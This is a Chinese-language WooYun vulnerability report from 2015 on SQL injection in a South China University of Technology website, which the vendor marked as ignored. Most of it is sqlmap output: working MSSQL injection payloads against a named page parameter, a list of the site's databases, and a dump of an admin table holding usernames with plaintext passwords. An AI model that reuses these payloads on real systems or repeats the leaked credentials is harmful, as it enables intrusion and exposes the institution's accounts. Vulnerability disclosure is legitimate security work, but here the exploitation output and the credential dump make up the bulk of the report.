漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0156059
漏洞标题:看我是如何发现华南理工大学旗下站点之漏洞(SQL注射+可跨数据库)
相关厂商:华南理工大学
漏洞作者: 路人甲
提交时间:2015-11-26 14:36
修复时间:2015-12-01 14:38
公开时间:2015-12-01 14:38
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:12
漏洞状态:已交由第三方合作机构(CCERT教育网应急响应组)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-11-26: 细节已通知厂商并且等待厂商处理中
2015-12-01: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
RT
详细说明:
SQL注入 可跨数据库 等漏洞。。。
漏洞证明:
目标站点:http://**.**.**.**/
IIS:6.0 + MSSQL



注入点:http://**.**.**.**/showwork.aspx?id=1698
test:
sqlmap identified the following injection point(s) with a total of 55 HTTP(s) re
quests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace
Payload: id=(SELECT (CASE WHEN (6835=6835) THEN 6835 ELSE 6835*(SELECT 6835
FROM master..sysdatabases) END))
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=1698 AND 5904=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(113)+
CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (5904=5904) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(98)+CHAR(113)+CHAR(112)+CHAR(113)))
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(107)+CHAR(113)+CHAR(106)+CHAR(113)+(SELEC
T (CASE WHEN (4941=4941) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CH
AR(113)+CHAR(112)+CHAR(113))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=1698;WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=1698 WAITFOR DELAY '0:0:5'
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: id=-8314 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(1
13)+CHAR(107)+CHAR(113)+CHAR(106)+CHAR(113)+CHAR(86)+CHAR(70)+CHAR(101)+CHAR(66)
+CHAR(73)+CHAR(65)+CHAR(81)+CHAR(98)+CHAR(117)+CHAR(107)+CHAR(113)+CHAR(98)+CHAR
(113)+CHAR(112)+CHAR(113),NULL,NULL--
---
[13:34:12] [INFO] testing Microsoft SQL Server
[13:34:13] [INFO] confirming Microsoft SQL Server
[13:34:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[13:34:19] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 22 times
[13:34:19] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\**.**.**.**'
[*] shutting down at 13:34:19
available databases [9]:
[*] cst_db
[*] hrdb
[*] kaosheng
[*] master
[*] model
[*] msdb
[*] SiteFactory
[*] tempdb
[*] volunteer
current user: 'cst_admin'
[13:36:41] [INFO] fetching current database
current database: 'cst_db'
Database: cst_db
[3 tables]
+----------+
| admin |
| proclass |
| product |
+----------+
Database: cst_db
Table: admin
[3 columns]
+--------+----------+
| Column | Type |
+--------+----------+
| admin | nvarchar |
| id | int |
| pwd | nvarchar |
+--------+----------+
Database: cst_db
Table: admin
[9 entries]
+----+-------+--------+
| id | admin | pwd |
+----+-------+--------+
| 10 | cst-3 | cst123 |
| 11 | cst-4 | cst123 |
| 12 | cst-5 | cst123 |
| 3 | allan | allan |
| 5 | jwgl | cst123 |
| 6 | xsgz | cst123 |
| 7 | djgz | cst123 |
| 8 | cst-1 | cst123 |
| 9 | cst-2 | cst123 |
+----+-------+--------+
存在注入 不深入测试。。。
修复方案:
你们比我了解,,,
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:无影响厂商忽略
忽略时间:2015-12-01 14:38
厂商回复:
最新状态:
暂无